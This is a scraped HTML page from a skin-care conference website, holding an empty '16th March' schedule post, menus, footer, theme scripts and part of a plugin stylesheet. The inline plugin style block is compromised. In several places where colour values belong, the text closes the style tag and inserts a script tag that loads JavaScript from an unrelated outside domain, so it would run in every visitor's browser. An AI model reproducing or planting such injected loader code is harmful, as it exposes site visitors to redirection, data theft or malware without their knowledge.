<link rel="apple-touch-icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}

/* Feature events css */
.exhibz-feature-events .etn-event-content {
    padding: 3px 30px 30px;
}

.exhibz-feature-events .etn-event-item .etn-event-thumb {
	border-radius: 12px 12px 0 0;
}

/* Event search css */

.exhibz-eventine-search .etn_search_top_area_text {
    opacity: 0;
}

.exhibz-eventine-search .etn_search_bottom_area_text {
	opacity: 0;
}

.title-section-area .title-shape svg {
	fill: #ddc1cc !important;
}
.ts-schedule-info ul li a.active {
	background-image:
linear-gradient(110deg, rgb(202, 155, 143) 0%, rgb(220, 192, 202) 100%)
}
.ts-schedule-info ul li a {
    padding: 94px 0;
}
.ts-schedule-info ul li a h3 {margin-bottom: -1px;}

.wpcf7-form select, .form-skin select {
	width:100% !important;
	margin:0px !important;
	padding: 13px .75rem !important;
	font-size: 1rem;
	line-height: 2;
	color: #495057 !important;
	background-color: #fff;
	background-image: none;
	background-clip: padding-box;
	border: 1px solid #ced4da;
}
.wpcf7-form select, .form-skin span select {
	width:100% !important;
}
.gform_wrapper.gravity-theme .ginput_container_address span {
    flex: 0 0 100%;
}
.form-skin .gform_button {
	background-color:#f2ae7f !important;
	color:#fff !important;
	font-weight:700 !important;
	padding:15px 20px !important;
	border-radius:8px !important;
	-webkit-border-radius: 8px;
  	-moz-border-radius: 8px;
	text-shadow: 0px 0px 0px #ffffff !important;
	border:none !important;
	-webkit-box-shadow: 0px 0px 0px 0 #000000;
   -moz-box-shadow: 0px 0px 0px 0 #000000;
   box-shadow: 0px 0px 0px 0 #000000;
   display: block !important;
	margin:0px auto !important;
 
}
.wpcf7-form .form-control:focus  {
	border-color:#f2ae7f !important;
	
}
.header .navbar-brand {
    margin-right: 0rem;
}
@media only screen and (max-width: 767px){
.ts-schedule-info ul li a {
    height: 160px !important;
    width: 160px !important;
	top:-20px !important;
	padding-top:60px !important;
}
}

.gfield_radio {
	margin-left: 40px;
}

.blanc label{color:white;}
		</style>
		    </head>

    <body data-rsssl=1 class="ts-schedule-template-default single single-ts-schedule postid-3294 sidebar-active elementor-default elementor-kit-1991">
    
	
<!-- header nav start-->
<header id="header" class="header header-transparent navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">
									<a class="navbar-brand logo" href="https://www.skindigitalsummit.com/">
						<img src="//www.skindigitalsummit.com/wp-content/uploads/2021/10/logo-320.png" alt="SKIN DIGITAL SUMMIT">
					</a>
							</div><!-- Col end -->

			<div class="col-lg-7">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2130 nav-item"><a href="/#part1" class="nav-link">Vision</a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143 nav-item"><a href="/#part3" class="nav-link">Program</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2144 nav-item"><a href="/#part5" class="nav-link">Speakers</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146 nav-item"><a href="/#part6" class="nav-link">Partners</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3209 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Past summits</a>
<ul class="dropdown-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3813 nav-item dropdown"><a href="#" class=" dropdown-item">2025</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3814 nav-item"><a href="https://www.skindigitalsummit.com/28th-january-2025/" class=" dropdown-item">28th January 2025</a>		<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852 nav-item"><a href="https://www.skindigitalsummit.com/30th-january-2025/" class=" dropdown-item">30th January 2025</a>		<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851 nav-item"><a href="https://www.skindigitalsummit.com/31th-january-2025/" class=" dropdown-item">31th January 2025</a>	</ul>
	<li id="menu-item-3666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3666 nav-item dropdown"><a href="#" class=" dropdown-item">2024</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672 nav-item"><a href="https://www.skindigitalsummit.com/febuary-1st-2024-edition/" class=" dropdown-item">1st Febuary 2024 1/2</a>		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682 nav-item"><a href="https://www.skindigitalsummit.com/1st-febuary-2024-edition-1-2/" class=" dropdown-item">1st Febuary2024 2/2</a>		<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701 nav-item"><a href="https://www.skindigitalsummit.com/29th-febuary-2024-edition/" class=" dropdown-item">29th Febuary 2024</a>		<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700 nav-item"><a href="https://www.skindigitalsummit.com/5th-march-2024-edition/" class=" dropdown-item">5th March 2024</a>		<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 nav-item"><a href="https://www.skindigitalsummit.com/7th-march-2024-edition/" class=" dropdown-item">7th March 2024</a>		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733 nav-item"><a href="https://www.skindigitalsummit.com/27th-april-2024-edition/" class=" dropdown-item">27th April 2024</a>		<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732 nav-item"><a href="https://www.skindigitalsummit.com/13th-june-2024-edition/" class=" dropdown-item">13th June 2024</a>		<li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784 nav-item"><a href="https://www.skindigitalsummit.com/7th-december-2024-edition/" class=" dropdown-item">7th December 2024</a>	</ul>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3390 nav-item dropdown"><a href="#" class=" dropdown-item">2023</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560 nav-item"><a href="https://www.skindigitalsummit.com/december-9th-2023-edition/" class=" dropdown-item">December 9th 2023</a>		<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473 nav-item"><a href="https://www.skindigitalsummit.com/may-12th-2023-edition/" class=" dropdown-item">May 12th 2023</a>		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474 nav-item"><a href="https://www.skindigitalsummit.com/april-1st-2023-edition/" class=" dropdown-item">April 1st 2023</a>		<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 nav-item"><a href="https://www.skindigitalsummit.com/march-16th-2023-edition/" class=" dropdown-item">March 16th 2023</a>		<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385 nav-item"><a href="https://www.skindigitalsummit.com/january-28th-2023-edition/" class=" dropdown-item">January 28th 2023</a>	</ul>
	<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3210 nav-item dropdown"><a href="#" class=" dropdown-item">2022</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281 nav-item"><a href="https://www.skindigitalsummit.com/2022-edition/" class=" dropdown-item">Dec. 10th 2022</a>		<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211 nav-item"><a href="https://www.skindigitalsummit.com/june-24th-2022-edition/" class=" dropdown-item">June 24th 2022</a>		<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 nav-item"><a href="https://www.skindigitalsummit.com/june-5th-2022-edition/" class=" dropdown-item">June 5th 2022</a>		<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212 nav-item"><a href="https://www.skindigitalsummit.com/june-4th-2022-edition/" class=" dropdown-item">June 4th 2022</a>	</ul>
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931 nav-item"><a href="https://www.skindigitalsummit.com/2021-edition/" class=" dropdown-item">2021</a></ul>
</li>
</ul></div></nav>

			</div>

			
							<div class="col-lg-2 d-none d-lg-block text-lg-right">
					<a class="ticket-btn btn" href="https://www.skindigitalsummit.com/#part9">
						REGISTER FOR 2024					</a>
				</div>
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//www.skindigitalsummit.com/wp-content/uploads/2018/12/about-banner.jpg);">
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Blog 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://www.skindigitalsummit.com">Home</a></li>  / <li>Schedule</li> /   <li>16<sup>th</sup> March</li></ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
						
            <div class="col-lg-10 mx-auto">
									<div class="content-single">

						<div class="entry-content">
							<article id="post-3294" class=" post-details post-3294 ts-schedule type-ts-schedule status-publish hentry ts-schedule_cat-03-2023 ts-schedule_cat-32">

	<!-- Article header -->
	<header class="entry-header text-center clearfix">
		<h1 class="entry-title">
			16<sup>th</sup> March		</h1>
			<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://www.skindigitalsummit.com/author/pierre-henry-admin/">pierre-henry-admin</a></span>	</div>
	
	</header><!-- header end -->

	

	


	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
					</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://www.skindigitalsummit.com/schedule/january-28th-2/">
					<h3>28<sup>th</sup> January</h3>
					<span><i class="fa fa-long-arrow-left"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://www.skindigitalsummit.com/schedule/1st-april/">
					<h3>1<sup>st</sup> April</h3>

					<span>Next post <i class="fa fa-long-arrow-right"></i></span>
				</a>
					</div>
	</nav>
					</div>

					<div class="author-box solid-bg">
    <div class="author-img">
       <img alt='' src='https://secure.gravatar.com/avatar/b814c1a338e8dfa55400757cd4ea4dda?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b814c1a338e8dfa55400757cd4ea4dda?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    </div>
    <div class="author-info">
        <h5 class="post_author_title">
            pierre-henry-admin                    </h5>
        <p class="post_author_role">
        administrator        </p>
             </div>
</div> <!-- Author box end -->

					
				            </div> <!-- .col-md-8 -->

			          
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer" style='background-color:#492728' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                        
                    <div class="copyright-text text-center">
                    <p style='color:#ffffff'>
                    &copy;Skin Digital Summit 2023 - Design by <a href="https://www.interaction-healthcare.com" target="_blank">Interaction Healthcare </a> - Download our <a href="/press/">Press Kit</a></p>
                    </div>
                       
                      
                    <div class="BackTo">
                     <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
                     </div>
                      
                </div>
            </div>
        </div>
    </footer>

   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.skindigitalsummit.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/www.skindigitalsummit.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.skindigitalsummit.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/www.skindigitalsummit.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"3294"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.50" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=2.3.4" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=2.3.4" id="tilt-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=2.3.4" id="animejs-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=2.3.4" id="magicianjs-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/popper.min.js?ver=2.3.4" id="popper-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=2.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=2.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=2.3.4" id="jcounter-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/instafeed.min.js?ver=2.3.4" id="instafeed-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/jquery.countdown.min.js?ver=2.3.4" id="jquery-countdown-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.3.4" id="exhibz-script-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.50
body_size: 20679
content:
/*!************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js!./assets/scss/event-manager-public.scss ***!
  \************************************************************************************************************************************************************/
@charset "UTF-8";
:root {
  --blue: #516EFF;
  --white: #fff;
  --pink: #FF4A97;
  --border: #E4E6EB;
  --pink: #FF4A97;
}

/*==================================
   default style
=================================*/
.mb-2 {
  margin-bottom: 10px !important;
}

.mb-3 {
  margin-bottom: 15px !important;
}

.etn-devider {
  display: block;
  width: 100%;
  height: 1px;
  background: #f1f5f8;
}

.etn-btn,
button.etn-btn.etn-btn-primary,
.attr-btn-primary,
.etn-attendee-form .etn-btn,
.etn-ticket-widget .etn-btn,
.etn-zoom-btn,
.etn-settings-dashboard .button-primary {
  font-size: 1rem;
  color: #fff;
  background-color: #5D5DFF;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-block;
  padding: 5px 20px;
  font-weight: 500;
  text-decoration: none;
  line-height: 2.1875rem;
  border: none;
  cursor: pointer;
  outline: none;
}
.etn-btn:hover, .etn-btn:focus,
button.etn-btn.etn-btn-primary:hover,
button.etn-btn.etn-btn-primary:focus,
.attr-btn-primary:hover,
.attr-btn-primary:focus,
.etn-attendee-form .etn-btn:hover,
.etn-attendee-form .etn-btn:focus,
.etn-ticket-widget .etn-btn:hover,
.etn-ticket-widget .etn-btn:focus,
.etn-zoom-btn:hover,
.etn-zoom-btn:focus,
.etn-settings-dashboard .button-primary:hover,
.etn-settings-dashboard .button-primary:focus {
  color: #fff;
  border: none;
  box-shadow: none !important;
}
.etn-btn:hover,
button.etn-btn.etn-btn-primary:hover,
.attr-btn-primary:hover,
.etn-attendee-form .etn-btn:hover,
.etn-ticket-widget .etn-btn:hover,
.etn-zoom-btn:hover,
.etn-settings-dashboard .button-primary:hover {
  background-color: #4646D9;
}
.etn-btn.etn-edit-btn,
button.etn-btn.etn-btn-primary.etn-edit-btn,
.attr-btn-primary.etn-edit-btn,
.etn-attendee-form .etn-btn.etn-edit-btn,
.etn-ticket-widget .etn-btn.etn-edit-btn,
.etn-zoom-btn.etn-edit-btn,
.etn-settings-dashboard .button-primary.etn-edit-btn {
  color: rgb(93, 120, 255);
  background-color: rgb(238, 241, 255);
  border: none;
  padding: 0 15px;
}
.etn-btn.etn-edit-btn:hover,
button.etn-btn.etn-btn-primary.etn-edit-btn:hover,
.attr-btn-primary.etn-edit-btn:hover,
.etn-attendee-form .etn-btn.etn-edit-btn:hover,
.etn-ticket-widget .etn-btn.etn-edit-btn:hover,
.etn-zoom-btn.etn-edit-btn:hover,
.etn-settings-dashboard .button-primary.etn-edit-btn:hover {
  color: #4646D9;
}
.etn-btn.etn-delete-btn,
button.etn-btn.etn-btn-primary.etn-delete-btn,
.attr-btn-primary.etn-delete-btn,
.etn-attendee-form .etn-btn.etn-delete-btn,
.etn-ticket-widget .etn-btn.etn-delete-btn,
.etn-zoom-btn.etn-delete-btn,
.etn-settings-dashboard .button-primary.etn-delete-btn {
  color: #4646D9;
  background-color: #ffeeee;
  border: none;
  padding: 0 15px;
}
.etn-btn.etn-btn-border,
button.etn-btn.etn-btn-primary.etn-btn-border,
.attr-btn-primary.etn-btn-border,
.etn-attendee-form .etn-btn.etn-btn-border,
.etn-ticket-widget .etn-btn.etn-btn-border,
.etn-zoom-btn.etn-btn-border,
.etn-settings-dashboard .button-primary.etn-btn-border {
  border: 1px solid #5D5DFF;
  background-color: transparent;
  background-image: none;
  color: #5D5DFF;
  text-transform: uppercase;
}
.etn-btn.etn-btn-border:hover,
button.etn-btn.etn-btn-primary.etn-btn-border:hover,
.attr-btn-primary.etn-btn-border:hover,
.etn-attendee-form .etn-btn.etn-btn-border:hover,
.etn-ticket-widget .etn-btn.etn-btn-border:hover,
.etn-zoom-btn.etn-btn-border:hover,
.etn-settings-dashboard .button-primary.etn-btn-border:hover {
  border-color: #4646D9;
  color: #4646D9;
}
.etn-btn.etn-btn-secondary,
button.etn-btn.etn-btn-primary.etn-btn-secondary,
.attr-btn-primary.etn-btn-secondary,
.etn-attendee-form .etn-btn.etn-btn-secondary,
.etn-ticket-widget .etn-btn.etn-btn-secondary,
.etn-zoom-btn.etn-btn-secondary,
.etn-settings-dashboard .button-primary.etn-btn-secondary {
  background-color: #4646D9;
}
.etn-btn.etn-btn-secondary:hover,
button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,
.attr-btn-primary.etn-btn-secondary:hover,
.etn-attendee-form .etn-btn.etn-btn-secondary:hover,
.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,
.etn-zoom-btn.etn-btn-secondary:hover,
.etn-settings-dashboard .button-primary.etn-btn-secondary:hover {
  background-color: #5D5DFF;
}

.wrap .etn-ticket-scanner + .page-title-action {
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  border-radius: 3px;
  position: relative;
  top: 1px;
  margin-left: 10px;
}
.wrap .etn-ticket-scanner + .page-title-action:active {
  padding: 0 10px;
  top: 1px;
  line-height: 30px;
}

.etn-btn.attendee_update_submit {
  margin-top: 15px;
}

.attr-form-control[disabled],
.attr-form-control[readonly],
fieldset[disabled] .attr-form-control,
.etn-form-control[disabled],
.etn-form-control[readonly],
fieldset[disabled] .etn-form-control {
  background-color: #fff;
  opacity: 1;
}

.btn-danger {
  padding: 10px 15px;
}
.btn-danger:focus {
  box-shadow: none;
}

.etn-btn-text,
.etn_event_upload_image_button {
  background: transparent !important;
  color: #0073AA;
  border-radius: 6px;
  background-color: transparent;
  border: 1px solid #0073AA;
  font-size: 0.9375rem;
  text-transform: capitalize;
  padding: 7px 12px 7px;
  line-height: 15px;
  display: inline-block;
  cursor: pointer;
  font-weight: 500;
  text-decoration: none;
  max-width: 100%;
}

.etn_event_upload_image_button {
  padding: 8px 12px;
  border: 1px solid #0073AA;
}
.etn_event_upload_image_button.button {
  border: 1px solid #0073AA;
  padding: 0 12px;
}

.etn-btn-close {
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.etn-btn-close .dashicons {
  border-radius: 5px;
  background-color: var(--pink);
  display: inline-block;
  font-weight: 600;
  color: #fff;
  font-size: 0.75rem;
  width: 22px;
  height: 22px;
  line-height: 1.375rem;
  cursor: pointer;
  align-self: center;
  position: relative;
  top: 10px;
}

.etn-form-control,
.etn-attendee-form-wrap .etn-form-control,
.attr-form-control {
  background: #f1f5f8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-color: transparent;
  border: none;
  height: 45px;
  line-height: 45px;
  box-shadow: none;
  width: 100%;
  padding: 5px 10px;
}
.etn-form-control:focus, .etn-form-control.focused,
.etn-attendee-form-wrap .etn-form-control:focus,
.etn-attendee-form-wrap .etn-form-control.focused,
.attr-form-control:focus,
.attr-form-control.focused {
  box-shadow: none;
  border: none;
}
.etn-form-control::placeholder,
.etn-attendee-form-wrap .etn-form-control::placeholder,
.attr-form-control::placeholder {
  color: #cbcbcb;
}

.etn-checkbox-field input[type=checkbox] {
  display: none;
}
.etn-checkbox-field input[type=checkbox] + label {
  cursor: pointer;
  margin-right: 15px;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  line-height: 0.8;
  color: #0D165E;
}
.etn-checkbox-field input[type=checkbox] + label:before {
  content: "✔";
  border: 1px solid #cccccc;
  border-radius: 5px;
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: bottom;
  color: transparent;
  transition: 0.2s;
  text-align: center;
  line-height: 18px;
  margin-right: 5px;
